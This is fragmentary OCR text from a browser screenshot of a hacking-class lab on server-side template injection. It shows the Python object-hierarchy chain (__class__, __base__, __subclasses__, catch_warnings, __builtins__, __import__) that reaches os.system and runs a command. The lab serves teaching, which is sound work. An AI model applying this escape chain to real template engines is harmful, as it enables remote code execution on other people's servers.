 Brave File Edit View History Bookmarks Profiles Tab Window Help
samsclass.info: Sam Bowne Class In
Violent Python 3
ED 105: Server Side Template In
Scoreboard
C 106: The Rho Method (30 pts)
bowneconsultingcontent.com/pub/EH/proj/ED105.htm
L T Gmail news HamStudy.org: Cu... The New Yorker (268) Glitterbomb... COVID-19 vaccine... San Francisco, CA... San Fra CyberScoop »
133% Reset
class 'type'
s.__class__.__class__
class 'object'
s.__class__.__base__
class 'str'
s.__class__
__subclasses__
c = s.__class__.__base__.__subclasses__()
s = 'HELLO'
catch_warnings
x = c[80]
__import__
x()._module.__builtins__.['__import__']
os.system()
x()._module.__builtins__.['__import__']['os'].system()
Walking Down the Hierarchy
ntrum, Amsterdam.
I, CNRI, BeOpen.c
ython.org for mor
the full license
r help(object) fo
]
]
]
system("date") ]